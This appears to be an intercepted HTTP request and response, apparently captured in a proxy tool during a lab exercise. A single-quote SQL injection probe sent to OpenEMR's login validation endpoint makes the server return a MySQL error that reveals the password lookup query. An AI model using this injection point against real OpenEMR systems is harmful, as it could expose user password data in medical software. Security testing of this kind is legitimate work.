 Request
Pretty Raw Hex
\n
1 GET /openemr/interface/login/validateUser.php?u=' HTTP/1.1
2 Host: 192.168.100.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://192.168.100.103/openemr/interface/login/login.php
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Dec 2022 09:36:19 GMT
3 Server: Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)
4 X-Powered-By: PHP/5.3.3
5 Set-Cookie: OpenEMR=5779e4008ddee131c422508f4258767e; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Content-Length: 317
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <p>
<p>
<font color='red'>
ERROR:
</font>
query failed: select password,length(password) as passlength
from users where username = '''<p>
Error: <font color='red'>
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near ''''' at line 1
</font>
<p>